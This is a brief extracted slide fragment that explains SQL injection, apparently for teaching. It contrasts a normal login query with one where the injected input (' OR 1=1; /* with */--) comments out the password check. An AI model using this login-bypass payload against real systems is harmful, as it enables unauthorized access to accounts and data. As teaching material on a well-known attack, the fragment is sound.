 SQL Injection.
User-Id : itswadesh
Password : newpassword
select * from Users where user_id= 'itswadesh'
and password = ' newpassword '
User-Id : ` OR 1= 1; /*
Password : */--
select * from Users where user_id= '` OR 1 = 1; /* '
and password = ' */-- '